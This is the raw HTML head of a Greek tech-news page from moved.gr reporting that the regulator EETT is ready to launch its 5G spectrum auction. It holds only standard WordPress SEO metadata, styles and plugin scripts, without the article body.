

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/
body_size: 41859
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Κων. Μασσέλος (ΕΕΤΤ): Έτοιμη η δημοπρασία για το φάσμα του 5G - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Έτοιμη να πατήσει το… κουμπί και να βγάλει στον αέρα τη δημοπρασία για το φάσμα συχνοτήτων 5ης γενιάς (5G) δηλώνει η Εθνική Επιτροπή Τηλεπικοινωνιών και" />
	<link rel="canonical" href="https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Κων. Μασσέλος (ΕΕΤΤ): Έτοιμη η δημοπρασία για το φάσμα του 5G - Moved.gr" />
	<meta property="og:description" content="Έτοιμη να πατήσει το… κουμπί και να βγάλει στον αέρα τη δημοπρασία για το φάσμα συχνοτήτων 5ης γενιάς (5G) δηλώνει η Εθνική Επιτροπή Τηλεπικοινωνιών και" />
	<meta property="og:url" content="https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/MoveDgr-109706817338385" />
	<meta property="article:author" content="https://www.facebook.com/nikos.tsakonas.9" />
	<meta property="article:published_time" content="2020-09-16T08:02:37+00:00" />
	<meta property="og:image" content="https://cdn.moved.gr/wp-content/uploads/2020/05/5g_k.png" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Γιάννης Γεωργίου" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MovedGr" />
	<meta name="twitter:site" content="@MovedGr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Γιάννης Γεωργίου" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/#article","isPartOf":{"@id":"https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/"},"author":{"name":"Γιάννης Γεωργίου","@id":"https://www.moved.gr/#/schema/person/b1d8889a6da3cfc23f50ab4bb4148d40"},"headline":"Κων. Μασσέλος (ΕΕΤΤ): Έτοιμη η δημοπρασία για το φάσμα του 5G","datePublished":"2020-09-16T08:02:37+00:00","mainEntityOfPage":{"@id":"https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/"},"wordCount":26,"commentCount":0,"publisher":{"@id":"https://www.moved.gr/#organization"},"image":{"@id":"https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2020/05/5g_k.png","keywords":["5G","δημοπρασία","τηλεπικοινωνίες","φάσμα"],"articleSection":["TELECOMS","Δίκτυα","ΠΡΩΤΑ ΘΕΜΑΤΑ"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/#respond"]}]},{"@type":"WebPage","@id":"https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/","url":"https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/","name":"Κων. Μασσέλος (ΕΕΤΤ): Έτοιμη η δημοπρασία για το φάσμα του 5G - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/#primaryimage"},"image":{"@id":"https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2020/05/5g_k.png","datePublished":"2020-09-16T08:02:37+00:00","description":"Έτοιμη να πατήσει το… κουμπί και να βγάλει στον αέρα τη δημοπρασία για το φάσμα συχνοτήτων 5ης γενιάς (5G) δηλώνει η Εθνική Επιτροπή Τηλεπικοινωνιών και","breadcrumb":{"@id":"https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2020/05/5g_k.png","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/05/5g_k.png","width":960,"height":540},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"Κων. Μασσέλος (ΕΕΤΤ): Έτοιμη η δημοπρασία για το φάσμα του 5G"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]},{"@type":"Person","@id":"https://www.moved.gr/#/schema/person/b1d8889a6da3cfc23f50ab4bb4148d40","name":"Γιάννης Γεωργίου","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8168354f1239cbe8d08b6478c7458e8d6df5fa3a8b426b79b8662acd3f4f29ff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8168354f1239cbe8d08b6478c7458e8d6df5fa3a8b426b79b8662acd3f4f29ff?s=96&d=mm&r=g","caption":"Γιάννης Γεωργίου"},"sameAs":["https://www.facebook.com/nikos.tsakonas.9","https://www.instagram.com/nks_tskns/","https://www.linkedin.com/in/nikos-tsakonas-5b250a30/"],"url":"https://www.moved.gr/author/ggeorgiou/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Moved.gr &raquo; Κων. Μασσέλος (ΕΕΤΤ): Έτοιμη η δημοπρασία για το φάσμα του 5G" href="https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>

